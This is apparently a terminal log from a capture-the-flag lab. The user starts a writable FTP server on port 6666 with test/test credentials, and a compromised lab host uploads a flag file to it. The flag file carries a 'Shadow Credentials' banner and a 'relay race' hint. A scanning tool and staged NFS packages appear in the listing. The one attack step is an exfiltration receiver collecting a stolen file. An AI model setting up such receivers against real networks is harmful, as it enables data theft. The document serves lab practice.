 keyutils_1.6-6ubuntu1_amd64.deb nfs-common_1.3.4-2.5ubuntu3_amd64.deb tomcat.8080.4881516889748131666
root@ubuntu:/tmp# python3 -m pyftpdlib -p 6666 -u test -P test -w &
[1] 5310
root@ubuntu:/tmp# [I 2025-06-20 00:18:23] concurrency model: async
[I 2025-06-20 00:18:23] masquerade (NAT) address: None
[I 2025-06-20 00:18:23] passive ports: None
[I 2025-06-20 00:18:23] >>> starting FTP server on 0.0.0.0:6666, pid=5310 <<<
[I 2025-06-20 00:19:36] 172.22.13.57:37476-[] FTP session opened (connect)
[I 2025-06-20 00:19:51] 172.22.13.57:37476-[test] USER 'test' logged in.
[I 2025-06-20 00:20:04] 172.22.13.57:37476-[test] STOR /tmp/flag02.txt completed=1 bytes=466 seconds=0.001
^C
root@ubuntu:/tmp# ls
bash keyutils_1.6-6ubuntu1_amd64.deb nfs-common_1.3.4-2.5ubuntu3_amd64.deb tomcat.8080.4881516889748131666
flag02.txt libnfsidmap2_0.25-5.1ubuntu1_amd64.deb result.txt tomcat-docbase.8080.4051554996308753889
fscan libtirpc3_1.2.5-1_amd64.deb rpcbind_1.2.5-8_amd64.deb
hsperfdata_root libtirpc-common_1.2.5-1_all.deb temp
root@ubuntu:/tmp# cat flag02.txt
 SSS  h           d                CCC            d           t         l
S     h           d               C               d           t  ii     l
 SSS  hhh   aa  ddd ooo w   w     C    rrr eee  ddd eee nnn  ttt     aa l  ss
    S h  h a a d  d o o w w w     C    r   e e d  d e e n  n  t  ii a a l  s
SSSS  h  h aaa  ddd ooo  w w       CCC r   ee   ddd ee  n  n  tt ii aaa l ss
flag02: flag{f5fb0619-45bb-4ab3-9000-0b7f88778787}
hint: relay race
root@ubuntu:/tmp#